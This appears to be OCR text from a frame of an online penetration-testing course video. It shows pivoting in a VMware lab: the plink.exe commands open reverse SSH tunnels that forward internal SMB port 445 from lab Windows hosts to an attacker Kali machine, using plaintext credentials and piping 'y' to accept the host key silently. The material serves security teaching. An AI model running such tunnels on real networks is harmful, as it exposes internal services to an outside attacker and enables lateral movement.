 PLink
SSH on Windows
https://www.chiark.greenen
d.org.uk/
~sgtatham/putty/latest.html
Kali
sudo service ssh start
sudo ss -antp4 | grep sshd
Windows
plink.exe -ssh -l kali -pw
kali -R
445:192.168.122.130:445
10.100.102.179
cmd.exe /c echo y |
plink.exe -ssh -l kali -pw
kali -R
445:192.168.122.130:445 -R
446:192.168.122.10:445
10.100.102.179
Port Check
IIS-Web-Srv - VMware Workstation
File Edit View VM Tabs Help
DC File-Server IIS-Web-Srv Hacker-Kali
Select Administrator: C:\Windows\System32\cmd.exe
C:\Users\administrator.DOM\Downloads>plink.exe -ssh -l kali -pw kali -R 445:192.168.122.130:445 10.100.102.179
קורסים מקצועיים אונליין
www.PracticU.com
Type here to search
9:27 AM
1/15/2023
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.